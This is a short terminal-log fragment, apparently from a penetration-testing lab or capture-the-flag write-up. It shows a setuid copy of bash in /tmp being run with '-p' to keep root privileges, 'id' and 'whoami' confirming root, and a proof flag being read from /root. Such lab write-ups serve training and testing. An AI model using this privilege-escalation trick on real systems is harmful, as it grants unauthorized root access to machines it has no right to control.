 /tmp/bash -p
/tmp/bash -p
id
id
uid=1000(useradm) gid=1000(useradm) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),104(scanner),113(netdev),114(bluet
ooth),1000(useradm)
whoami
whoami
root
cd /root/; ls; cat proof.txt
cd /root/; ls; cat proof.txt
proof.txt
86db499f415bdca432a915d280f10f73
bash-4.2#